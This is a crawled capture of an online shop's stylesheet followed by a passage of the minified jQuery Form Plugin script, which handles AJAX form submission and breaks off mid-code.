{max-height:400px; _height:400px;}#block15258 {}#block15259 {}#block15259 .blk_body {text-align: center;}#block15260 {}#block15260 .blk_head {background: #d3d3d3;}#block15260 .blk_head .h2, #block15260 .blk_head a {color: #3f3f3f;}#block15261 {}#block15261 .blk_head .h2, #block15261 .blk_head a {color: #101010;}#block15262 {background-color: #ffffff !important;-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15262 .blk_head {-webkit-border-top-left-radius: 2px; -webkit-border-top-right-radius: 2px; -moz-border-radius-topleft: 2px; -moz-border-radius-topright: 2px; border-top-left-radius: 2px; border-top-right-radius: 2px;}#block15262 #slider {-moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}#block15263 {background-color: #ffffff !important;}#block15263 .blk_body a {color:#636363;}#block15263 .blk_head .h2{text-transform:uppercase;}#block15263 .blk_head .h2, #block15263 .blk_head a {color: #2a2a2a;}#block15263 .blk_head .h2, #block15263 .blk_head a {font-weight: bold;}#block15264 {}#block15264 .blk_head .h2{text-transform:uppercase;}#block15265 {}.block15265 .blk_head.nobg, #block15265 .blk_head.nobg a, #block15265 .blk_body, #block15265 .tel_lp_item a {color:#ffffff !important;}#block15265 .blk_body a {color:#ffffff;}#block15266 {}.block15266 .blk_head.nobg, #block15266 .blk_head.nobg a, #block15266 .blk_body, #block15266 .tel_lp_item a {color:#fefefe !important;}#block15266 .blk_body a {color:#fff94c;}#block15266 .blk_body .iconsCol:before {color:#fff94c;}#block15266 .blk_head .h2, #block15266 .blk_head a {color: #ffffff;}#block15267 {}.block15267 .blk_head.nobg, #block15267 .blk_head.nobg a, #block15267 .blk_body, #block15267 .tel_lp_item a {color:#d2d9df !important;}#block15267 .blk_body a {color:#d2d9df;}#block15267 .blk_head .h2, #block15267 .blk_head a {color: #f8f8f8;}#block15268 {}.block15268 .blk_head.nobg, #block15268 .blk_head.nobg a, #block15268 .blk_body, #block15268 .tel_lp_item a {color:#ffffff !important;}#block15268 .blk_body a {color:#ffffff;}#block15268 .blk_head .h2, #block15268 .blk_head a {color: #ffffff;}#block15269 {}#block15270 {}#block15270 {padding: 3px; box-shadow: 0px 0px 0px 1px #ccd3d7 inset;}#block15270 .blk_head {border-bottom: 1px rgba(204,211,215,0.2) solid;}#block15270 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15270 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15270 .blk_head {background: #f1f3f5;}#block15270 .blk_head .h2, #block15270 .blk_head a {color: #262626;}#block15271 {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15271 .blk_body a {color:#1f68a0;}#block15271 {padding: 3px; box-shadow: 0px 0px 0px 1px #dadada inset;}#block15271 .blk_head {border-bottom: 1px rgba(218,218,218,0.2) solid;}#block15271 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15271 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 {background-color: #d2ed9d !important;-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}#block15272 #slider {-moz-border-radius: 4px; -webkit-border-radius: 4px; -khtml-border-radius: 4px; border-radius: 4px;}.block15272 .blk_head.nobg, #block15272 .blk_head.nobg a, #block15272 .blk_body, #block15272 .tel_lp_item a {color:#161616 !important;}#block15272 .blk_body a {color:#484848;}#block15272 {padding: 3px; box-shadow: 0px 0px 0px 2px #88c441 inset;}#block15272 .blk_head {border-bottom: 1px rgba(136,196,65,0.2) solid;}#block15272 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15272 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15272 .blk_head .h2, #block15272 .blk_head a {color: #0c0c0c;}#block15272 .block_slide_nav .blk_buttom span {background-color: #cdcdcd; }#block15272 .block_slide_nav .blk_buttom span:before {color: #161616 !important; }#block15273 {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 #slider {-moz-border-radius: 10px; -webkit-border-radius: 10px; -khtml-border-radius: 10px; border-radius: 10px;}#block15273 .blk_head {text-align: center;}#block15273 {padding: 3px; box-shadow: 0px 0px 0px 1px #d12b2b inset;}#block15273 .blk_head {border-bottom: 1px rgba(209,43,43,0.2) solid;}#block15273 .blk_body > ul > li:first-of-type {border-top: 0px;}#block15273 .blk_body > ul > li:last-of-type {border-bottom: 0px;}#block15273 .blk_head .h2{text-transform:uppercase;}#block15273 .blk_head .h2, #block15273 .blk_head a {color: #555050;}#block15274 {background-color: #ffffff !important;}#block15274 .blk_head .h2, #block15274 .blk_head a {color: #010101;}#block15275 {}#block15276 {}#block15277 {}#block15277 .blk_head {text-align: center;}#block15593 {}#block15594 {}#block15594 .blk_body .iconsCol:before {color:#0059a1;}#block15594 .blk_body {text-align: right;}#block20478 {}.alert {padding: 9px;height: 40px;}.alert .icons:before {top: 0px;}body .p_p_inp_1 {margin-right: 5px;}body{font-family: 'Open Sans', sans-serif;background: #e6e6e6;}h1, .h2{font-family: 'Yanone Kaffeesatz', sans-serif;}body .zone12 .iconsCol:before {color: #fff600;}body #center .iconsCol:before {color: #0059a1;}.basket_m_spisok {top: 37px;right: -2px;border: 3px solid rgb(255, 255, 255);}.zone12 {z-index: 10;width: 100%;top: 0;background: rgba(0, 0, 0, 0.6);}#block15594{margin-top: 0;line-height: 120px;text-align: right;}#block15594 article.cb.blk_body {height: 100%;vertical-align: middle;display: inline-block;position: relative;padding: 0;}#block15594 .blk_body_wrap {vertical-align: middle;display: inline-block;line-height: normal;width: 100%;}#block15594 .regper_link {margin-left: 0;}#block15594 .regper_link a{margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.icons.i_user2:before {font-size: 16px;content: "\e956";height: 15px;width: 15px;position: absolute;top: 10px;left: 11px;}body.notauth #block15594 .regper_link a:last-child {padding-left: 19px;margin-left: -10px;}#block15594 .regper_link a {margin-left: 0;background: white;padding: 10px 18px 12px 39px;border-radius: 5px;box-shadow: 0 4px 10px -2px rgba(27, 113, 183, 0.26);border-bottom: 0;}.tel_lp_item span{display: none;}#block15253 {padding-left: 50px;}.zone.zone7 {box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);position: relative;background: #fff600;}#block15053 {margin: 0;}#block14966{margin-bottom: 0;}.zone.zone7 .blocks{margin:0;}nav.header_bot {background: transparent;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background: transparent;color: #0018d0 !important;}#block13541{float:right;margin:0;}ul.header_menu>li:first-of-type>a {border-left: none;}ul.header_menu>li>a>span.mn_sp_1{padding: 14px 16px 12px;transition: 0.4s ease-out;border-bottom: 3px solid transparent;}ul.header_menu>li.active:hover>a>span.mn_sp_1{background: transparent;color: #1d2bc7;border-bottom: 3px solid #2332de;}ul.header_menu>li:hover>a>span.mn_sp_1{background: transparent;border-bottom: 3px solid #0059a1;}.header_menu span {text-transform: uppercase;letter-spacing: 1px;font-size: 15px;border-left: none !important;border-right: none !Important;}ul.h_menu_sec, ul.h_menu_third {display: block;transition: all 0.16s ease-out;margin-top: -10px;border-top: none;opacity: 0;visibility: hidden;padding: 20px 0;background: #fff;-webkit-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);-moz-box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);box-shadow: 0 5px 29px rgba(0, 0, 0, 0.06);}.header_menu>li:hover ul.h_menu_sec, .header_menu ul.h_menu_sec>li:hover ul.h_menu_third {visibility: visible;padding: 20px 0;border-top: none;margin-top: 0;opacity: 1;}ul.h_menu_sec>li,ul.h_menu_third>li>a{background: transparent;}ul.h_menu_sec>li:not(:last-child)>a, ul.h_menu_third>li:not(:last-child)>a {border-bottom: none;}ul.h_menu_sec>li>a,ul.h_menu_third>li>a {display: block;padding: 5px 45px 6px 28px;background: tranparent;font-size: 14px;line-height: 20px;color: #78909c;webkit-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}ul.h_menu_sec>li.active, ul.h_menu_third>li.active{background-color: transparent !important;}ul.h_menu_sec>li.active>a,ul.h_menu_third>li.active>a{color: #e13d24;}.h_menu_sec span {text-transform: none;letter-spacing: 0;}ul.h_menu_sec>li:hover a, ul.h_menu_third>li:hover a{color: #0018d0 !important;}.regper_link {margin-left: 18px;}#block15252 .basket_mini {float: right;background: #0059a1;border-radius: 3px;color: #fff;border: 2px solid white;}#block15252 .basket_mini_a {color:#fff;height: 28px;}span.basket_m_price {top: -8px;}a.basket_mini_a {padding: 9px 31px 1px 47px;}.basket_mini_open {padding-bottom: 0px;}#center {margin-bottom: 0px;margin-top: 0px;padding-bottom: 40px;min-height: 563px;position: relative;}#center:before {width: 100%;height: 520px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) bottom no-repeat;top: -171px;z-index: -1;}.innerpage #center:before {width: 100%;height: 315px;position: absolute;content: "";background: url(/a/skakva/files//userfiles/images/center_bg.jpg) center 24% no-repeat;}#center .centerwrap {padding-top: 20px;}header.blk_head .h2 {font-size: 30px;font-weight: normal !important;}.mainpage .blk_head .h2 a,.mainpage .blk_head .h2{color: #333;text-decoration: none;text-transform: uppercase;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 2px;padding: 21px 26px 25px !important;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 header.blk_head {padding: 10px;}#sidebar.zone1 header.blk_head .h2{font-size: 30px;font-weight: normal;}.zone1 ul.menu_catalog>li>a {font-size: 18px;font-weight: normal;}.zone1 ul.menu_catalog>li {border-bottom: 1px dashed rgba(182, 182, 193, 0.59);border-top: 0px solid #eee;transition: all 0.2s;}.zone1 ul.menu_catalog>li:last-child {border-bottom: 0px solid #eee;border-top: 0px solid #eee;}.zone1 span.menu_title {padding: 11px 11px 13px !important;}ul.menu-img ul.left_m_sec>li {padding-left: 25px;}.zone1 ul.menu_catalog>li.active, .zone1 ul.menu_catalog>li:hover {background: transparent;}.zone1 ul.menu_catalog>li:hover>a {color: #a74d4c;}.zone1 ul.menu_catalog>li.active>a {color: #a74d4c;}.zone1 ul.left_m_sec {margin-top: -8px !important;}.zone1 ul.left_m_sec>li.active>a>.menu_title_sec, .zone1 ul.left_m_sec>li:hover>a>.menu_title_sec,.zone1 ul.menu_catalog>li.active>a>span>span, .zone1 ul.menu_catalog>li:hover>a>span>span {color: #0018d8;}.zone1 .blk_head {margin: 0px;padding: 7px 12px 9px 12px;}body .zone1 .blocks {background-color: #ffffff !important;border-radius: 0;padding: 11px 16px 15px !important;}.zone1 ul.menu_catalog>li:first-child {border-top: 0;}ul.menu-decoration span.menu_title span.menu-tit {border-bottom: 1px solid rgba(78, 78, 78, 0.54);}form.searchform .btn-strt {background: rgb(94, 148, 230);right: 0;top: -6px;height: 45px;border-radius: 0;transition: 0.1s ease-out;}form.searchform .btn-strt:hover {background: rgb(15, 89, 202);}#block15262 .btn-strt input{box-shadow: none;padding: 0 60px;text-transform: uppercase;}#block15262{border-radius: 0 !important;} #block15262 {background-color: #ffffff !important;box-shadow: 0 2px 2px 0 rgba(14, 62, 84, 0.16), 0 0 0 1px rgba(0,0,0,0.08);transition: box-shadow 200ms cubic-bezier(0.4, 0.0, 0.2, 1);border-radius: 2px;}#block15591 {display: block;margin: 0 auto 20px;float: initial;padding: 10px 0;background: white;}.advantage ul.adv_main li {text-align: center;}.advantage .adv_img {height: auto;width: auto;text-align: center;float: initial;position: relative;}.advantage .adv_img img{position: initial;}.advantage .adv_text {margin: 6px 10px 0 10px;}.adv_name {font-size: 16px;color: #434a58;}.blk_incard_num.mainmenubg.block {margin-left: -47px;margin-bottom: 17px;left: 50%;top: 7px;}body #main .blk_items_spisok a.blk_incard span {padding: 3px 13px !important;}.blk_item {border-radius: 3px;box-shadow: 0px 0px 0px 0px rgb(224, 224, 230);padding: 15px;}body div#main section .image_h img, body div#main section .image_w img {transition: all 0.9s ease-in-out;-moz-transition: all 0.9s ease-in-out;-webkit-transition: all 0.9s ease-in-out;-o-transition: all 0.9s ease-in-out;width: 100%;max-width: 150px;}.blk_opis {display: none;}.blk_item .normal_price .cen {font-weight: bold;}body #main #block5544 .catalogtype1 .img img {max-height: 100%;}.blk_item:hover {box-shadow: 0px 0px 0px 0px rgb(0, 151, 203);z-index: 2;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}body #main .blk_items_spisok .blk_img {height: 136px;}body #main .blk_items_spisok .blk_buyinfo {margin-top: 0;}.blk_items_spisok .blk_item .blk_buyinfo {border-left: 1px rgba(103, 47, 35, 0.07) solid;background-color: rgba(41, 26, 4, 0.01);}.blk_opis {color: #8d9296;font-size: 12px;}.block_items.card_big .blk_item .blk_name a {line-height: 18px;text-decoration: none;font-size: 14px;}.blk_items_spisok .blk_item {background-color: #ffffff;}body #main .block_items a.blk_incard:before {display:none;}.blk_item {-webkit-transition: 0.35s ease-in-out;-moz-transition: 0.35s ease-in-out;-o-transition: 0.35s ease-in-out;transition: 0.35s ease-in-out;}.block_items a.blk_incard span {padding-left: 0 !important;padding: 0 11px !important;}body #main .block_items a.blk_incard {width: auto;}.block_items.itm_textbor .blk_item .blk_bordertext {border-bottom: 0px solid rgba(91,107,119,0.3);margin-bottom: 0px;}.blk_priceblock {float: none;display: block;vertical-align: top;text-align: center;margin-top: 15px;}.block_incard {font-size: 0;display: block;float: none;margin-top: 10px;vertical-align: top;text-align: center;}.blk_item .blk_text {padding: 0 0px;text-align: center;}.blk_item .normal_price {font-size: 16px;}body #main .block_items a.blk_incard {width: auto;border-radius: 0px;border: 0 !important;box-shadow: none;background: transparent;height: 37px;font-family: 'Yanone Kaffeesatz', sans-serif;}body #main .block_items a.blk_incard span{padding: 4px 22px !important;border-radius: 0px !important;background: #3a77b0;border: 0;border: 0;color: white;box-shadow: none;font-weight: normal;font-size: 17px;letter-spacing: 0.5pt;}body #main .block_items a.blk_incard span:hover {background: #984853;color: white;transition: all 0.4s;border-color: #984853;}span.fast_prew {display: none !important;}html body #main .card_big .blk_item {width: 215px;background: #ffffff;margin-right: 20px;margin-left: 0px;padding-bottom: 30px;padding: 8px;margin-bottom: 30px;border-radius: 0;border: 1px solid rgba(185, 185, 185, 0.45);z-index: 1;position: relative;transition: 0.1s ease-out;}html body.innerpage #main .card_big .blk_item:nth-child(4n) {margin-right: 0px;}body #main .block_items .blk_img {border-radius: 4px;}html body #main .card_big .blk_item:hover {box-shadow: 0 15px 21px -18px rgba(103, 146, 181, 0.79);border: 1px solid rgba(65, 72, 146, 0.56);}body #main .product-item a span img { width: auto;max-width: none;position: absolute;left: 0;right: 0;margin: auto;max-width: 98% !important;max-height: 180px;object-fit: cover;}padding-bottom: 40px;.blk_item .blk_text { padding: 0 20px; text-align: center; }body #main .block_items a.blk_incard {height: auto;}.block_items.card_big .blk_item .blk_name a {line-height: 22px;text-decoration: none;font-size: 16px;text-transform: none;}.block_items.card_big .blk_item .normal_price {font-size: 17px;font-weight: normal !important;}.blk_priceblock {margin-bottom: 17px;}body #main .block_items .blk_img {height: 200px;margin-bottom: 15px;}body #main .block_items a.blk_incard span:hover {background: black;color: white;transition: all 0.4s;}.block_incard {padding-bottom: 30px;}#block15264 {margin-bottom: 0;}.catalogtype1 li .wrapper {padding: 0px;}body .mainmenubg-bord-hov-sh:hover{box-shadow: none;}#block15274{background-color:transparent !important;}.block_news.news_miniimg .news_img {height: 147px;width: 100%;}.block_news.news_miniimg .news_img img {max-width: 330px;max-height: 1000%;}.block_news.news_miniimg .news_link{padding:0;}.block_news.news_miniimg .news_link a{font-family: Roboto;text-transform: uppercase;text-decoration: none;}.mainpage #block15274 .news_text{display: none;}#block15274 .news_date{color: #333;font-size: 12px;font-family: Roboto;width: 80px;padding: 5px 10px;background: rgb(255, 249, 76);display: initial;}#block15274 .blk_body{padding: 11px 0;}#block15275 .news_text{display: none;}.class2001obj #block15196,#block15196{display: none !important;}.subdiv-catalog #block15196{display: block;}.title_line h1 {margin: 20px 0px 15px;font-weight: normal;}.title_napisat {margin: 30px 10px 0 0;}section.line_info{padding: 3px 15px;background-color: rgba(255, 255, 255, 0.10);}li.xleb-item>span {color: #c5c5c5;}li.xleb-item:first-of-type>a {font-weight: 500;color: white;padding: 0 13px 0 0;}li.xleb-item.xleb-menu:hover, li.xleb-menu.active {background: transparent;box-shadow: none;}li.xleb-item>a{color: #fff;}li.xleb-item>a:hover {opacity: 0.9;color: #fff;}a.back_catalog {margin: 0;padding: 4px 15px 1px 8px;color: #fff;}.innerpage #content>h1,.innerpage #content .title>h1{color: #44454a;margin: 20px 0px 15px;font-weight: normal;text-transform: uppercase;}.blk_arrow2 .blk_buttom span.block_slide_next {right: 0;}.zone801 {background: rgb(255, 255, 255);padding: 20px 0 10px;}.zone801 .blocks{margin-bottom: 0;}footer {width: 100%;padding: 0;position: relative;z-index: 2;background: url(/a/skakva/files//userfiles/images/drain.jpg) bottom center fixed;background-size: cover;}.block_news.news_miniimg .news_link a {font-weight: bold;}.news_link a {font-weight: 700;}#center {background: url(/a/skakva/files//userfiles/images/111.png);background-repeat: no-repeat;background-position-y: 100%;background-size: 100% auto;}.zone11 {background-color: rgba(41, 42, 43, 0.79);}.zone17 {background-color: rgba(41, 42, 43, 0.79);border-top: 2px solid #fff94c !important;}footer .btn-strt{background-color: #fff94c;}footer .btn-strt input {color: #242424;} @media screen and  (min-width: 780px) and  (max-width: 1279px){.header_menu span {font-size: 13px;}ul.header_menu>li>a>span.mn_sp_1 {padding: 14px 9px 12px;}#sidebar.zone1 header.blk_head .h2 {font-size: 29px;}#center:before {height: 445px;}html body #main .card_big .blk_item:nth-child(4n) {margin-right: 20px;}html body #main .card_big .blk_item:nth-child(3n) {margin-right: 0px;}html body #main .card_big .blk_item {width: 219px;}.zone1 ul.menu_catalog>li>a {font-size: 14px;font-weight: bold;}.block_news.news_miniimg .news_img {height: 147px;width: 213px;}#block15253 {padding-left: 50px;}} @media screen and (max-width: 779px){#center:before {height: 252px !important;top: -252px;}#center .centerwrap {padding-top: 0px;}.advantage ul.adv_main li{display: inline-block;width: 46%;margin: 10px 2% 10px;}html body #main .card_big .blk_item{margin-right: 0;}ul.foot-mn a span {font-size: 22px;}.menu .blk_head .h2{color: #fff;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color: #3d4246;}ul.header_menu>li.active>a {color: rgb(255, 241, 169);}ul.left_m_sec li.active>a {color: #ffffff;}ul.header_menu>li.active>a{background: rgba(239, 239, 239, 0.19);color: rgb(255, 241, 169) !important;font-weight: bold;}ul.header_menu>li:hover>a>span.mn_sp_1,ul.header_menu>li.active:hover>a>span.mn_sp_1 {background: rgba(239, 239, 239, 0.19);color: #ffffff;border-bottom: none;}ul.menu_catalog>li.active, ul.menu_catalog>li:hover {background: rgba(231, 234, 236, 0.18);}#block15253 {padding-left: 0;}#block15594{text-align: center;line-height: 0;}#block15274 {text-align: center;}.mainpage .block_news.news_miniimg .news_img {height: 147px;width: 100%;}#block15275{text-align: center;}.discription_edizm {font-size: 25px !important;}} @media screen and (min-width: 600px) and  (max-width: 779px){.block_items.card_big{text-align: center;}html body #main .card_big .blk_item {width: 215px;margin: 0 10px 30px;}body .mainpage .block_news .news_item {width: 286px !important;margin-right: 15px !important;display: inline-block !important;position: relative;}body.mainpage .block_news .news_item{width: 49% !important;display: inline-block !important;margin: 0 0.5% !important;}}section.start.end.grid_9.typeblock.blk_nomarg_cont_lr_b ul.phototype1 a.txt {display: none;}#block15252 .basket_mini {background: #040404;}.obj16096, .obj16097, .obj16098 {display: inline-block;vertical-align: top;margin-right: 5px;}#bottombut {bottom: 90px;right: 18px;}.discription_edizm {font-size: 30px;font-weight: 700;display: inline-block;vertical-align: top;margin-left: 10px;}.mini_info {display: none;}.reg_inn span:after, .reg_phone span:after {content: " (*):";}.blk_item .blk_i_num input[type="number"] {height: 35px;}.blk_item span.blk_i_up {top: 10px;}.blk_item span.blk_i_down {top: 20px;}#block15252 {display:none;}body.cart-user #block15252 {display:block;}

--- FILE ---
content_type: application/javascript
request_url: https://aqua16.ru/js/js.js?v=1671537447
body_size: 118953
content:
/* jQuery Form Plugin; v20130616 | https://github.com/malsup/form#copyright-and-license */
;(function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}function o(a){for(var n=new FormData,i=0;a.length>i;i++)n.append(a[i].name,a[i].value);if(t.extraData){var o=r(t.extraData);for(i=0;o.length>i;i++)o[i]&&n.append(o[i][0],o[i][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:u||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(100*(a/n))),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var l=s.beforeSend;return s.beforeSend=function(e,t){t.data=n,l&&l.call(this,e,t)},e.ajax(s)}function s(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(r){a("cannot get iframe.contentWindow document: "+r)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function o(){function t(){try{var e=n(g).readyState;a("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(r){a("Server abort: ",r," (",r.name,")"),s(D),j&&clearTimeout(j),j=void 0}}var r=f.attr2("target"),i=f.attr2("action");w.setAttribute("target",d),u||w.setAttribute("method","POST"),i!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||u&&!/post/i.test(u)||f.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,s(k)},m.timeout));var o=[];try{if(m.extraData)for(var l in m.extraData)m.extraData.hasOwnProperty(l)&&(e.isPlainObject(m.extraData[l])&&m.extraData[l].hasOwnProperty("name")&&m.extraData[l].hasOwnProperty("value")?o.push(e('<input type="hidden" name="'+m.extraData[l].name+'">').val(m.extraData[l].value).appendTo(w)[0]):o.push(e('<input type="hidden" name="'+l+'">').val(m.extraData[l]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15);try{w.submit()}catch(c){var p=document.createElement("form").submit;p.apply(w)}}finally{w.setAttribute("action",i),r?w.setAttribute("target",r):f.removeAttr("target"),e(o).remove()}}function s(t){if(!x.aborted&&!F){if(M=n(g),M||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),S.reject(x,"timeout"),void 0;if(t==D&&x)return x.abort("server abort"),S.reject(x,"error","server abort"),void 0;if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),setTimeout(s,250),void 0;var u=M.body?M.body:M.documentElement;x.responseText=u?u.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){var t={"content-type":m.dataType};return t[e]},u&&(x.status=Number(u.getAttribute("status"))||x.status,x.statusText=u.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var d=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];d?x.responseText=d.textContent?d.textContent:d.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{L=_(x,l,m)}catch(b){i="parsererror",x.error=r=b||i}}catch(b){a("error caught: ",b),i="error",x.error=r=b||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,L,"success",x),S.resolve(x.responseText,"success",x),p&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),p&&e.event.trigger("ajaxError",[x,m,r])),p&&e.event.trigger("ajaxComplete",[x,m]),p&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var l,c,m,p,d,v,g,x,b,y,T,j,w=f[0],S=e.Deferred();if(r)for(c=0;h.length>c;c++)l=e(h[c]),i?l.prop("disabled",!1):l.removeAttr("disabled");if(m=e.extend(!0,{},e.ajaxSettings,t),m.context=m.context||m,d="jqFormIO"+(new Date).getTime(),m.iframeTarget?(v=e(m.iframeTarget),y=v.attr2("name"),y?d=y:v.attr2("name",d)):(v=e('<iframe name="'+d+'" src="'+m.iframeSrc+'" />'),v.css({position:"absolute",top:"-1000px",left:"-1000px"})),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(n){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),p&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},p=m.global,p&&0===e.active++&&e.event.trigger("ajaxStart"),p&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&m.beforeSend.call(m.context,x,m)===!1)return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;b=w.clk,b&&(y=b.name,y&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),E=e("meta[name=csrf-param]").attr("content");E&&A&&(m.extraData=m.extraData||{},m.extraData[E]=A),m.forceSync?o():setTimeout(o,10);var L,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?(t=new ActiveXObject("Microsoft.XMLDOM"),t.async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var u,l,c,f=this;"function"==typeof t&&(t={success:t}),u=t.type||this.attr2("method"),l=t.url||this.attr2("action"),c="string"==typeof l?e.trim(l):"",c=c||window.location.href||"",c&&(c=(c.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:c,success:e.ajaxSettings.success,type:u||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var m={};if(this.trigger("form-pre-serialize",[this,t,m]),m.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize 